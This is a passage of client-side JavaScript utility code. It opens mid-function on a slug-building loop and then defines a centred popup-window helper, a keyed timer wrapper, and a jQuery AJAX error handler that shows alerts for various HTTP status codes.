    for (i=0; i < text.length; i++) {
        if (exp_reg.test(text.charAt(i))) {
            str = str+text.charAt(i);
        } else {
            if (exp_reg_space.test(text.charAt(i))) {
                if (str.charAt(str.length-1) != separator) {
                    str = str + separator;
                }
            }
        }
    }
    if (str.charAt(str.length-1) == separator) str = str.substr(0, str.length-1);
    document.getElementById(target).value = str.toLowerCase();
}

function newWindow(mypage,myname,w,h,features) {
    if(screen.width) {
          var winl = (screen.width-w)/2;
          var wint = (screen.height-h)/2;
      } else {
          winl = 0;wint =0;
      }

      if (winl < 0) winl = 0;
      if (wint < 0) wint = 0;

      var settings = 'height=' + h + ',';
      settings += 'width=' + w + ',';
      settings += 'top=' + wint + ',';
      settings += 'left=' + winl + ',';
      settings += features;
      settings += ' scrollbars=yes ';

      win = window.open(mypage,myname,settings);

      win.window.focus();
}

var timer_handles = [];    
function set_timer(id,code,time) {
    if(id in timer_handles) {
        clearTimeout(timer_handles[id]);
    }
    timer_handles[id] = setTimeout(code,time)
}

$(document).ready(function(){
    $.ajaxSetup({
        error: function(x,e){
            if(x.status==0) {
                // Do nothing, this results in bad popups if changing pages fast
            } else if(x.status==404) {
                alert('Requested URL not found.');
            } else if(x.status==302) {
                window.location = x.responseText;
            } else if(x.status==500) {
                if(x.responseText == 'Bad Token') {
                    alert('Page timeout.  Please reload the page.');
                } else {
                    alert('Internal Server Error.');
                }
            } else if(e=='parsererror') {
                alert('Error.\nParsing request failed.');
            } else if(e=='timeout') {
                alert('Request Time out.');
            } else {
                alert('Unknow Error.\n'+x.responseText);
            }
        }
    });
});
